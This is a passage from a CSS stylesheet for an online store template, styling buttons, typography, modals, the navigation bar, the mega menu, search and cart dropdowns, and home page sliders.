padding-left: 40px;
padding-right: 40px;
}
.btn-dark {
background: #303030;
font-family: "Oswald", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
padding: 15px 20px;
text-align: center;
border-radius: 0;
min-width: 200px;
text-transform: uppercase;
border: 2px solid #303030;
color: #fff !important;
}
.btn-dark:hover {
background: #fff;
color: #303030 !important;
border-color: #fff;
}
@media only screen and (max-width: 767px) {
.btn-dark {
letter-spacing: 1px;
padding: 10px 15px;
min-width: 160px;
}
}
.btn-gray {
background: #c8c8c8;
font-family: "Oswald", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
padding: 15px 20px;
text-align: center;
border-radius: 0;
min-width: 200px;
text-transform: uppercase;
border: 2px solid #ccc;
color: #fff !important;
}
.btn-gray:hover {
background: #fff;
color: #303030 !important;
border-color: #fff;
}
@media only screen and (max-width: 767px) {
.btn-gray {
letter-spacing: 1px;
padding: 10px 15px;
min-width: 160px;
}
}
.btn-stroke-dark {
background: rgba(0, 0, 0, 0);
font-family: "Oswald", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
padding: 15px 20px;
text-align: center;
border-radius: 0;
min-width: 200px;
text-transform: uppercase;
border: 2px solid #303030;
color: #303030 !important;
}
.btn-stroke-light {
background: rgba(0, 0, 0, 0);
font-family: "Oswald", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
padding: 15px 20px;
text-align: center;
border-radius: 0;
min-width: 200px;
text-transform: uppercase;
border: 2px solid #ffffff;
color: #ffffff !important;
}
.btn-stroke-dark:hover {
background: #303030;
color: #ffffff !important;
}
.btn-stroke-light:hover {
background: #ffffff;
color: #303030 !important;
}
.btn-site {
padding: 5px 0;
color: #ffffff;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 18px;
display: block;
text-decoration: none;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
-ms-transition: all .3s ease;
}
.fb_button {
background: #658ad0;
color: #ffffff;
display: block;
text-align: center;
text-decoration: none;
}
.btn-fb {
background: #658ad0;
color: #ffffff;
}
.fb_button:hover,
.btn-fb:hover {
background: #4e6fae;
color: #ffffff;
text-decoration: none;
}
.btn-tw {
background: #1dadeb;
color: #ffffff;
}
.btn-tw:hover {
background: #35c5ff;
color: #ffffff;
text-decoration: none;
}

/* =============================================================== */
/* 	TABLE CONTENT

1. 	 IMPORT
2.   GENERAL FOUNDATION
3. 	 TYPOGRAPHY + GLOBAL CLASS [ HEADING + GLOBAL CLASS]
4. 	 CUSTOMIZE BOOTSTRAP  [ MODAL || INPUT FORM ELEMENT || BUTTON ]
5. 	 CUSTOMIZE NAVBAR  [ Main Navigation || MiniCart Dropdown Menu  || Search Bar  ]
6.   HOME PAGE SLIDER [Cycle Slider || Hope V1, Home V2]
7. 	 HOME PAGE BOXES SLIDER [Swiper Slider || Fore More see > idangerous.swiper.css ]
8. 	 HOME PAGE LOOK 2
9. 	 HOME PAGE LOOK 3
10.	 MAIN CONTAINER [NEW ARRIVALS]
11.  PARALLAX SECTION 1, 2
12.  CATEGORY PAGE
13.  PRODUCT DETAILS PAGE
14.  CART PAGE
15.  CHECKOUT PAGE
16.  USER END [Account || Address || Order || Creation]
17.  ABOUT PAGE
18.  CONTACT US PAGE
19.  PRODUCT MODAL [Qick View]
20.  SUBSCRIBE | PROMOTIONAL MODAL
21.  WEB PAGE PROGRESS BAR CSS
22.  CUSTOM RESPONSIVE

/* =============================================================== */
/* IMPORT CSS
/* =============================================================== */

/* Template Theme color skin */

/* google webfont */

/* =============================================================== */
/* FOUNDATION
/* =============================================================== */
html {
overflow-y: scroll;
scroll-behavior: smooth;
}
a {
color: #454545;
text-decoration: none;
outline: none !important;
-moz-transition: all .2s ease-in;
-webkit-transition: all .2s ease-in;
-o-transition: all .2s ease-in;
transition: all .2s ease-in;
}

a:hover, a:focus {
text-decoration: none;
cursor: pointer;
}

ul, ol {
list-style: none;
margin: 0;
padding: 0;
}

body {
margin: 0;
padding: 0;
color: #454545;
font-size: 14px;
line-height: 21px;
font-family: 'DM Sans', sans-serif;
position: relative;
background: #fff;
}
html, body {
height: 100%;
margin: 0;
}
#viewContent{
margin-top: 0px;
min-height: calc(100% - 440px);
}

/* =============================================================== */
/* TYPOGRAPHY + GLOBAL CLASS
/* =============================================================== */

h1, h2, h3, h4, h5, h6 {
font-weight: normal;
margin: 0;
padding-bottom: 15px;
}

h1 {
font-size: 30px;
line-height: 35px;
}

h2 {
font-size: 24px;
line-height: 28px;
}

h3 {
font-size: 20px;
line-height: 24px;
}

h4 {
font-size: 17px;
line-height: 20px;
}

h5 {
font-size: 14px;
line-height: 20px;
}

h6 {
font-size: 12px;
line-height: 20px;
}

p.lead {
font-size: 20px;
line-height: 1.4;
}

h3 code {
font-size: 14px;
font-weight: normal;
}

.block-title-1 {
display: block;
font-size: 14px;
font-weight: normal;
letter-spacing: 2px;
margin: 15px 20px 0 0;
text-transform: uppercase;
}

.block-title-2 {
border-bottom: 1px solid #CECECE;
font-size: 13px;
font-weight: bold;
margin: 0 0 15px;
padding: 10px 0 0;
position: relative;
text-transform: uppercase;
}

.block-title-3 {
border-bottom: 1px solid #CECECE;
font-weight: bold;
margin: 0 0 15px;
padding: 10px 0 10px;
position: relative;
text-transform: uppercase;
}

.block-title-4 {
display: inline;
font-size: 20px;
font-weight: 700;
letter-spacing: 0.2em;
margin: 0 auto;
padding: 0 12px;
text-transform: uppercase;
}

.block-title-5 {
display: block;
font-size: 16px;
margin: 0 0 5px;
font-weight: 700;
letter-spacing: 0.2em;
padding: 0;
text-transform: uppercase;
}

.border-title {
border-bottom: 1px solid #CECECE;
margin: 0 0 15px;
padding: 10px 0 10px;
}

/* Helper class */
.error label.error {
color: red;
}

.section-block {
margin-bottom: 30px;
}

.uppercase {
text-transform: uppercase;
}

.underline {
text-decoration: underline;
}

.relative {
position: relative;
}

.no-margin {
margin: 0 !important;
}

.no-padding {
padding: 0 !important;
}

.no-margin-right {
margin-right: 0;
}

.no-margin-left {
margin-left: 0;
}

.no-margin-top {
margin-top: 0;
}

.no-margin-bottom {
margin-bottom: 0;
}

.no-border {
border: 0;
}

.width100, .w100 {
width: 100%;
}

.width50, .w50 {
width: 100%;
display: block;
}

.full-container {
width: 100%;
display: block;
clear: both;
}

.float-right {
float: right;
}

.float-left {
float: left;
}

.maxheight100 {
max-height: 100px;
}

.maxheight200 {
max-height: 200px;
}

.maxheight300 {
max-height: 300px;
}

.maxheight400 {
max-height: 400px;
}

.maxheight500 {
max-height: 500px;
}

.maxheight600 {
max-height: 600px;
}

.maxheight700 {
max-height: 700px;
}

.maxwidth100 {
max-width: 100px;
}

.maxwidtht200 {
max-width: 200px;
}

.maxwidth300 {
max-width: 300px;
}

.maxwidth400 {
max-width: 400px;
}

.maxwidth500 {
max-width: 500px;
}

.maxwidth600 {
max-width: 600px;
}

.maxwidth700 {
max-width: 700px;
}

.padd {
margin-top: 60px;
}

.globalPadding {
padding: 50px 0;
}

.globalPaddingTop {
padding: 50px 0 0;
}

.globalPaddingBottom {
padding-bottom: 50px;
}

.hr2 {
border-width: 2px;
border-color: #DDDDDD;
}

.hr3 {
border-width: 4px;
border-color: #DDDDDD;
}

ul.list-dot li {
list-style: inside disc;
}

ul.list-number li {
list-style: inside decimal;
}

ul.list {
list-style: disc;
padding-left: 40px;
}

ul.list ul {
list-style: circle;
padding-left: 40px;
}

ul.list-check {
list-style: none;
}

ul.list-border li {
border-bottom: 1px solid #E0EDED;
display: block;
padding: 10px 15px;
}

ul.list-border li:hover {
background: #ebebeb;
}

.transitionfx {
transition: all 0.25s ease 0s;
-moz-transition: all 0.25s ease 0s;
-webkit-transition: all 0.25s ease 0s;
-o-transition: all 0.25s ease 0s;
-ms-transition: all 0.25s ease 0s;
}

.hw100 {
height: 100%;
width: 100%;
}

.display-table {
display: table;
}

.display-table-cell {
display: table-cell;
vertical-align: middle;
}

/* ================================================================== */
/* CUSTOMIZE THE BOOTSTRAP MODAL + INPUT FORM ELEMENT + BUTTON + ALERT
/* ================================================================== */
.modal {
overflow: auto;
}

.signUpContent .modal-dialog {
max-width: 560px;
}


.modal-dialog.modal-xs {
max-width: 460px;
}

.modal-dialog.modal-full {
width: 100%;
height: 100%;
margin: 0;
padding: 0;
max-width:none;
}

.modal-dialog.modal-full .modal-content {
height: auto;
min-height: 100%;
border-radius: 0;
}

#product-details-modal .modal-dialog {
background: #fff;
max-width: 960px;
overflow: auto;
width: 100%;
}

.modal-dialog .product-share {
border-top: 0 none;
margin-top: 0;
}

.modal-dialog .modal-product-thumb {
padding-top: 15px;
}
.signUpContent .modal-dialog .carrinho-popup-ir{
background: none repeat scroll 0 0 #4ec67f;
border: 2px solid #27ae60;
color: #FFF !important;
}
.signUpContent .modal-dialog .carrinho-popup-ir:hover{
background: #ffffff;
color: #2a2a2a !important;
border: solid 2px #4ec67f;
}

.modal-dialog {
background: #fff;
max-width: 960px;
overflow: auto;
width: 100%;
}

.modal-header {
border-bottom: 1px solid #E5E5E5;
color: #FFFFFF;
padding: 5px 15px;
margin-bottom: 0;
}

.modal-header {margin-bottom:0;}
.modal-header h4.modal-title {margin:0; padding-bottom:0; }
.modal-header .close {margin-top:0px; font-size:36px; line-height: 75%; opacity:unset; }

.modal-title-site {
color: #FFFFFF;
font-family: DM Sans;
font-size: 26px;
font-weight: lighter;
padding: 13px 0;
text-transform: uppercase;
}

.modal-content {
border: 0 solid #ddd;
border-radius: 0;
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4);
}

.modal-footer {
background: #eee;
border-top: 1px solid #E5E5E5;
padding: 10px 20px;
}

.form-control:focus {
box-shadow: NONE;
outline: 0 none;
}

input[type="text"], input[type="password"], input[type="email"] {
border-color: #DDDDDD;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
border-style: solid;
border-width: 1px;
color: #414141;
font-size: 14px;
margin-bottom: 10px;
height: 36px;
}

p.required, .required sup {
color: #E74C3C;
}

.pagination li.active a {
box-shadow: 0 0 9px rgba(0, 0, 0, 0.2) inset;
}

.checkbox {
padding-left: 0;
margin-left: 0;
}

legend {
padding-bottom: 10px;
}

.alert {
border: none;
border-left: 5px solid rgba(0, 0, 0, 0.1);
border-radius: 0;
}

.alert .close {
font-size: 30px;
line-height: 20px;
}

.input-group-btn .btn {
font-size: 14px;
padding: 8px 12px;
}

.btn-wrap {white-space: unset;}

/* =============================================================== */
/* CUSTOMIZE NAVBAR
/* =============================================================== */
.navbar-toggle {
background: rgba(0, 0, 0, 0.2);
}

.navbar-tshop {
width: 100%;
}

.menuWrap {
border-top: 1px solid rgba(0, 0, 0, 0.07);
}

.brandWrap {
}

.navbar-brand {
padding: 10px;
color: #FFFFFF;
font-size: 28px;
font-weight: bold;
}

.navbar .navbar-top {
height: 30px;
transition: all 0.1s ease-out 0s;
-webkit-transition: all 0.1s ease-out 0s;
-moz-transition: all 0.1s ease-out 0s;
-ms-transition: all 0.1s ease-out 0s;
-o-transition: all 0.1s ease-out 0s;
font-size: 11px;
font-weight: bold;
line-height: 11px;
text-transform: uppercase;
}

.navbar.stuck .navbar-top {
margin-top: -30px;
}

.brandWrap {
transition: all 0.2s ease-out 0s;
-webkit-transition: all 0.2s ease-out 0s;
-moz-transition: all 0.2s ease-out 0s;
-ms-transition: all 0.2s ease-out 0s;
-o-transition: all 0.2s ease-out 0s;
height: auto;
}
/***  ------- Mega Menu Start ------- ***/
.megamenu .nav, .megamenu .dropup, .megamenu .dropdown, .megamenu .collapse {
position: static;
}

.megamenu .navbar-inner, .megamenu .container {
position: relative;
}

.megamenu .dropdown-menu {
left: auto;
}

.megamenu .dropdown-menu > li {
display: block;
}

.megamenu .nav.pull-right .dropdown-menu {
right: 0;
}

.megamenu .megamenu-content {
padding: 20px 30px;
*zoom: 1;
}

.megamenu .megamenu-content:before, .megamenu .megamenu-content:after {
display: table;
content: "";
line-height: 0;
}

.megamenu .megamenu-content:after {
clear: both;
}

.megamenu.navbar .nav > li > .dropdown-menu:after, .megamenu.navbar .nav > li > .dropdown-menu:before {
display: none;
}

.megamenu .dropdown.megamenu-fullwidth .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-80width .dropdown-menu {
width: 80%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-80width .dropdown-menu {
width: 80%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-50width .dropdown-menu {
width: 50%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-40width .dropdown-menu {
width: 40%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-fullwidth .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

@media (max-width: 969px) {
.megamenu .dropdown.megamenu-fullwidth .dropdown-menu {
width: auto;
}

.megamenu .megamenu-content {
padding-left: 0;
padding-right: 0;
}

.megamenu .dropdown-menu > li > ul {
display: block;
}
}

/* megamenu end */

.megamenu-content img {
max-width: 100%;
}

.megamenu-content ul li {
border-bottom: 1px solid #EDEDED;
margin-bottom: 5px;
padding-bottom: 5px;
}

.megamenu-content ul li a {
font-size: 12px;
}

.itemInMenu {
margin-bottom: 0 !important;
}

.itemInMenu .image {
max-height: 170px !important;
}

.margin-top-10 {
margin-top: 10px;
}



.navbar-toggle .icon-bar {
border: solid 2px #fff;
}

.userMenu > li {
display: block;
float: left;
}

.userMenu > li > a {
color: #666;
display: block;
float: right;
font-size: 12px;
line-height: 30px;
padding: 0 20px 0 0;
text-decoration: none;
transition: opacity 0.2s ease-out 0s;
-webkit-transition: opacity 0.21s ease-out 0s;
-moz-transition: opacity 0.2s ease-out 0s;
-ms-transition: opacity 0.2s ease-out 0s;
-o-transition: opacity 0.2s ease-out 0s;
}

.userMenu > li > a:hover {
opacity: 0.9;
}

.phone-number span {
float: left;
}

.hasUserMenu > .dropdown-menu {
padding-top: 0;
padding-bottom: 0;
left: auto !important;
right: 0!important;
}

.hasUserMenu > .dropdown-menu > li > a {
color: #454545;
font-size: 12px;
padding: 5px 15px;
}

.hasUserMenu > .dropdown-menu > li > a i {

margin-right: 10px;
}

/***  ------- Main Navigation onhover issue for ipad and mobile ------- ***/

@media (min-width: 979px) {
.navbar-tshop ul.nav li.dropdown ul.dropdown-menu {
}

.navbar-tshop ul.nav li.dropdown:hover ul.dropdown-menu, div.cartMenu.dropdown:hover div.dropdown-menu {
display: block;
filter: none;
opacity: 1;
}

.megamenu-content ul li a {
transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
display: block;
}

.megamenu-content ul li a:hover {
padding-left: 5px;
}

.megamenu-content ul li.productPopItem a:hover, .megamenu-content ul li a.newProductMenuBlock:hover {
padding-left: 0;
}

.navbar.stuck .brandWrap {
height: 0;
overflow: hidden;
}
}

.navbar-nav > li > a {
color: #FFFFFF;
font-size: 14px;
font-weight: 600;
text-transform: uppercase;
}

.search-box {
float: right;
height: 48px;
width: 38px;
}

.search-box .input-group .getFullSearch {
padding-left: 10px;
padding-right: 10px;

}

.search-box.static-search {
width: auto;
min-width: 143px;
}

.search-box.static-search #search-form {
padding-right: 0;
}

.navbar-nav.navbar-right:last-child {
margin-right: 0;
}

.search-box .input-group {
margin-top: 8px;
max-width: 34px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
}

.search-box:hover .input-group {
max-width: 183px;
}

.search-box .form-control {
width: 0;
padding: 0;
height: 34px;
border: 0;
opacity: 0;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
}

.search-box:hover .form-control {
border: solid 1px #fff;
}

.btn-nobg {
background: none;
color: #fff;
}

.search-box:hover .btn-nobg {
background: #fff;
}

.search-box.static-search .input-group {
margin-top: 1px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
}

.search-box.static-search .form-control {
width: auto;
padding: 0;
height: 35px;
border: solid 1px #fff;
opacity: 1;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
}

.search-box.static-search:hover .form-control {
opacity: 1;
border: solid 1px #fff;
color: #333;
background: #fff;
}

.search-box.static-search button {
border: 0 !important;
margin: 0 !important;
}

/***  ------- Search Bar Full ------- ***/

.search-full {
bottom: 0;
letter-spacing: 1px;
min-height: 50px;
position: absolute;
right: 0;
text-align: right;
white-space: nowrap;
width: 100%;
z-index: 10;
display: none;
}

.searchInputBox {
display: block;
max-width: 90%;
text-align: right;
width: 100%;
}

.search-close {
background: rgba(0, 0, 0, 0.3);
display: table;
float: right;
font-size: 32px;
height: 51px;
padding: 0 15px;
}

.search-close i {
display: table-cell;
vertical-align: middle;
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}

.search-close:hover i {
transform: scale(1.15) rotate(-180deg);
-webkit-transform: scale(1.1) rotate(-180deg);
-moz-transform: scale(1.1) rotate(-180deg);
-ms-transform: scale(1.1) rotate(-180deg);
-o-transform: scale(1.1) rotate(-180deg);
}

.search-input {
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
border: 0 none;
color: #FFFFFF;
font-family: sans-serif;
font-size: 20px;
line-height: 1.2;
margin: 0;
outline: medium none;
text-align: right;
padding: 13px 0 13px 15px;
width: 100%;
max-width: 90%;
}

.search-input::-webkit-input-placeholder {
color: rgba(255, 255, 255, 0.6);
}

.search-input::-moz-input-placeholder {
color: rgba(255, 255, 255, 0.6);
}

.searchInputBox .search-btn {
border: none;
padding: 0 10px 0 0;
color: #fff;
color: rgba(255, 255, 255, 0.8);
}

.search-full.active {
display: block;
}

.navbar-cart {
border-top: 1px solid rgba(0, 0, 0, 0);
box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
max-height: 340px;
overflow-x: visible;
padding-left: 15px;
padding-right: 15px;
}

.drop-cart-menu {
width:400px;
}

.colorWhite, .colorWhite i {
color: #fff !important;
}

.promo-1 {
color: #FFFFFF;
font-family: DM Sans, Helvetica Neue;
margin-bottom: 15px;
font-weight: lighter;
padding: 5px 0;
text-align: center;
text-transform: uppercase;
}

.promo-1sub {
background: #F2F2F2;
font-size: 14px;
letter-spacing: 0.5px;
margin-bottom: 15px;
padding: 5px 0;
text-align: center;
text-transform: uppercase;
}

/***  ------- Cart Dropdown Menu Style ------- ***/

.dropdown-left .dropdown-menu {
left: 0;
}

.cartMenu {
float: left;
display: block;
}

.cartMenu a.dropdown-toggle,
.cartMenu a#cart-sidebar-toggle {
padding-bottom: 15px;
padding-top: 15px;
padding-left: 20px;
padding-right: 20px;
color: #FFFFFF;
font-size: 14px;
font-weight: 600;
text-transform: uppercase;
line-height: 20px;
display: block;
}

.cartMenu .dropdown-menu {
padding-bottom: 0;
border-radius: 0;
margin-top: 0;
}

.miniCartTable {
max-height: 300px;
width: 100%;
display: block;
}

.miniCartProductThumb {
text-align: center;
}

.cartMenu img {
width: 50px;
}

.cartMenu h4 {
padding-bottom: 0;
font-size: 12px;
font-weight: 400;
}

.miniCartDescription .size {
color: #414141 !important;
font-size: 11px;
}

.miniCartDescription .price {
color: #444444;
font-size: 15px;
font-weight: 700;
}

.old-price {
color: #666666;
font-size: 14px;
font-weight: normal;
text-decoration: line-through;
}

.cartMenu table {
width: 100%;
height: auto;
}

.cartMenu table tr {
border-bottom: solid 1px #ddd;
}

.cartMenu table tr td {
padding: 5px 0;
}

.miniCartFooter {
background: #ECF0F1 !important;
padding: 10px 5px 30px 5px;
}
/*
.miniCartFooter .subtotal {
color: #000000;
font-size: 16px;
font-weight: bold;
line-height: normal;
margin-bottom: 0;
margin-right:10px;
text-transform: uppercase;
} */

.miniCartFooterInMobile .subtotal {
font-size: 18px;
color: #fff;
}

.mCSB_container .alert {margin:0 10px;}

.miniCartTable .mCSB_container {
margin-right: 15px !important;
}

.newProductMenuBlock {
display: block;
position: relative;
}

.ProductMenuCaption {
position: absolute;
bottom: 0;
color: #fff;
text-align: center;
width: 100%;
padding: 5px 0;
font-weight: 700;
text-transform: capitalize;
font-size: 16px;
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.8);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#cc000000, endColorstr=#cc000000); /* IE FIX */
zoom: 1;
}

.ProductMenuCaption:nth-child(n) {
filter: none;
}

.ProductMenuCaption i {
font-size: 0;
transition: all 0.2s ease-out 0s;
-webkit-transition: all 0.2s ease-out 0s;
-moz-transition: all 0.2s ease-out 0s;
-ms-transition: all 0.2s ease-out 0s;
-o-transition: all 0.2s ease-out 0s;
}

.newProductMenuBlock:hover i {
font-size: 16px;
}

.newCollectionUl ul li:first-child {
}

.newCollectionUl li {
font-weight: 600;
}

.productPopItem {
border: solid 1px #ddd;
}

.productPopItem .productInfo {
color: #FFFFFF;
display: block;
font-size: 14px;
margin-top: -50px;
padding: 5px 0;
position: relative;
text-align: center;
width: auto;
z-index: 4;
}

.popProImg a {
display: block;
max-height: 270px;
overflow: hidden;
}

.productPop h4 {
bottom: 0;
color: #FFFFFF;
font-size: 14px;
line-height: normal !important;
padding: 3px 0 0 !important;
position: absolute;
width: 100%;
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.8);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#cc000000, endColorstr=#cc000000); /* IE FIX */
zoom: 1;
}

.productPop h4:nth-child(n) {
filter: none;
}

.productPop h4 a {
color: #fff !important;
}

.subprod-form {
display: flex;
gap: 6px;
flex-wrap: wrap;
margin-bottom: 15px;
}
.subprod-form .extras{
flex: 1 1 44%;
}
.subprod-form .subprod-attrmenu{
flex: 1 0 100%;
}
.subprod-form .extras label{
display: block;
}
.subprod-form .subprod-attrmenu h4{
padding-bottom: 0;
font-size: 16px;
}
.subprod-attrmenu .btn-attr {
padding: 6px 12px;
font-size: 14px;
margin:2px 12px 10px 0;
display: inline-block;
border-radius: 5px;
}

.subprod-attrmenu a.btn-attr:hover, .subprod-attrmenu a.btn-attr:focus, .subprod-attrmenu.btn-attr a {
background:#FFF;
color:#000;
}
.subprod-attrmenu a.btn-attr:hover, .subprod-attrmenu a.btn-attr:focus {
background:#EFEFEF;
}

.subprod-attrmenu a {
border:1px solid #999;
}
.subprod-attrmenu a.btn-attr.active {
border:2px solid #333;
background:#EFEFEF;
}

/* =============================================================== */
/* HOME PAGE BOXES SLIDER
/* =============================================================== */

.box-pagination {
position: absolute;
z-index: 20;
left: 10px;
bottom: 10px;
}

.swiper-container {
/* background: #333; */
}

.swiper-wrapper {
background: #fff;
}

.swiper-pagination-switch {
display: inline-block;
width: 8px;
height: 8px;
border-radius: 8px;
background: #222;
margin-right: 8px;
opacity: 0.8;
border: 1px solid #fff;
cursor: pointer;
}

.swiper-visible-switch {
background: #aaa;
}

.swiper-active-switch {
background: #fff;
}

.arrow-left {
background: url(/layouts/site/bootstrap3loja/assets/css/../../images/arrows.png) no-repeat left top;
position: absolute;
left: 10px;
top: 50%;
margin-top: -15px;
width: 17px;
height: 30px;
z-index: 10;
}

.arrow-right {
background: url(/layouts/site/bootstrap3loja/assets/css/../../images/arrows.png) no-repeat left bottom;
position: absolute;
right: 10px;
top: 50%;
margin-top: -15px;
width: 17px;
height: 30px;
z-index: 10;
}

.swiper-container {
width: 100%;
height: 100%;
height: 490px;
color: #fff;
text-align: center;
}

.swiper-slide {
height: 100%;
}

.swiper-slide .slider-content {
height: 100%;
display: block;
}

.slide-2x {
width: 500px;
}

.slide-4x {
width: 500px;
}

.slide-1x {
width: 300px;
}

.box-4in {
display: block;
float: left;
height: 50%;
width: 50%;
}

.slider-box-bottom .box-4in, .slider-box-top .box-4in {
height: 100%;
}

.box-4in .price, .box-text-table .dealprice {
display: block;
font-family: DM Sans, Helvetica Neue, Arial, Helvetica, sans-serif;
font-size: 26px;
font-weight: lighter;
margin-bottom: 15px;
}

.box-4in .btn {
min-width: 100px !important;
}

.box-4in.a .box-content-overly, .box-4in.b .box-content-overly {
bottom: 5px;
right: 5px;
top: auto;
}

.box-slider-content {
display: block;
height: 100%;
width: 100%;
position: relative;
overflow: hidden;
}

.box-text {
bottom: 100px;
display: block;
height: auto;
left: 18%;
position: absolute;
width: 64%;
z-index: 10;
color: #FFF;
}

.box-text h1 {text-shadow: 2px 2px #000000;}
.box-text p {text-shadow: 1px 1px #000000;}

.box-text.bottom-align {
bottom: 20px;
}

.box-text h1, .box-text-cell-inner h1 {
font-size: 36px;
letter-spacing: 3px;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
font-weight: normal;
text-transform: uppercase;
}

.box-text p, .box-text-cell-inner p {
font-family: DM Sans;
font-weight: lighter;
}

.box-text .btn, .box-text-cell-inner .btn {
margin-top: 10px;
}

.box-text-table {
display: table;
height: 100%;
width: 100%;
position: absolute;
z-index: 10;
}

.box-text-cell {
display: table-cell;
height: 100%;
width: 100%;
vertical-align: middle;
}

.box-text-cell-inner.dark {
color: #454545;
}

.box-text-cell-inner {
max-width: 70%;
display: block;
margin-left: 15%;
}

.box-content-overly {
background: rgba(0, 0, 0, 0);
height: 100%;
position: absolute;
right: 5px;
top: 0;
visibility: hidden;
transition: all 0.2s ease 0s;
width: 100%;
z-index: 5;
transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
}

.box-content-overly.box-content-overly-white {
opacity: 0;
}

.box-blank-url {
display: block;
height: 100%;
width: 100%;
}

.slider-box-top .box-content-overly {
bottom: 5px;
top: auto;
}

.box-slider-content:hover .box-content-overly {
background: rgba(0, 0, 0, 0.3);
visibility: visible;
}

.box-slider-content:hover .box-content-overly-white {
background: rgba(255, 255, 255, 0.8);
visibility: visible;
opacity: 1;
}

.box-slider-content .box-content-overly-white .box-text, .box-slider-content .box-content-overly-white .box-text-cell-inner {
opacity: 0;
transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
}

.box-slider-content:hover .box-content-overly-white .box-text, .box-slider-content:hover .box-content-overly-white .box-text-cell-inner {
opacity: 1;
display: block;
color: #454545;
}

.box-slider-content .box-img {
height: 100%;
display: block;
position: relative;
z-index: 4;
margin: 0 5px 0 0;
}

.box-img.last-child-slide {
margin-right: 0;
}

.box-slider-content a.box-img img {
width: 100%;
min-height: 100%;
height: auto;
}

.box-slider-content .slider-box-top a.box-img {
bottom: 5px;
height: 100%;
overflow: hidden;
}

.box-4in.a a.box-img, .box-4in.b a.box-img {
bottom: 5px;
height: 100%;
display: block;
overflow: hidden;
}

.slider-box-top {
width: 100%;
height: 50%;
display: block;
overflow: hidden;
}

.slider-box-top .box-img {
bottom: 5px;
}

.slider-box-bottom {
width: 100%;
height: 50%;
display: block;
overflow: hidden;
}

h1.bolder-style {
font-size: 80px;
font-weight: 800;
line-height: 80px;
padding-bottom: 0;
text-shadow: 0 1px 3px rgba(0, 0, 0, 0.8), 0 0 1px #ffffff;
-webkit-text-shadow: 0 1px 3px rgba(0, 0, 0, 0.8), 0 0 1px #ffffff;
text-transform: uppercase;
}

h1.bolder-style.light, h1.bolder-style.light a {
color: #fff;
}

h1.bolder-style.dark, h1.bolder-style.dark a {
color: #454545;
text-shadow: 0 1px 3px rgba(255, 255, 255, 0.8), 0 0 1px #454545;
-webkit-text-shadow: 0 1px 3px rgba(255, 255, 255, 0.8), 0 0 1px #454545;
}

.slider-box-top .bolder-sub a {
color: #fff;
font-size: 16px;
font-weight: 400;
letter-spacing: 3.5px;
}

.box-price-tag {
position: absolute;
right: 50px;
bottom: 50px;
z-index: 10;
}

.box-price-tag .price {
background: #fff;
color: #454545;
font-family: DM Sans;
font-size: 28px;
font-weight: normal;
letter-spacing: 2px;
padding: 0 10px;
}

@media (max-width: 991px) {
.swiper-container {
height: 490px;
}

.slide-2x, .slide-4x, .slide-1x {
width: 490px;
}

.box-text {
bottom: 10% !important;
}
}

@media (max-width: 767px) {
.swiper-container {
height: 350px;
}

.slide-2x, .slide-4x, .slide-1x {
width: 350px;
}

.box-text {
bottom: 10%;
}

.box-text h1, .box-text-cell-inner h1 {
font-size: 26px;
}

.btn-stroke-dark, .btn-stroke-light {
padding: 10px 20px;
min-width: 150px;
}

h1.bolder-style {
font-size: 50px;
line-height: 50px;
}
}

/* =============================================================== */
/* HOME PAGE SLIDER
/* =============================================================== */

.sliderImg {
background: url('/layouts/site/bootstrap3loja/assets/css/../img/loading1.gif') center center no-repeat; /* prealoder */
}

.banner {
-webkit-transition: all 0.1s ease-out 0s;
-moz-transition: all 0.1s ease-out 0s;
-ms-transition: all 0.1s ease-out 0s;
-o-transition: all 0.1s ease-out 0s;
transition: all 0.1s ease-out 0s;
}

.banner-boxes {
margin-top: 80px;
}

.banner.down {
margin-top: 26px;
}

.banner, .slider-content, .slider, .slider-v2 {
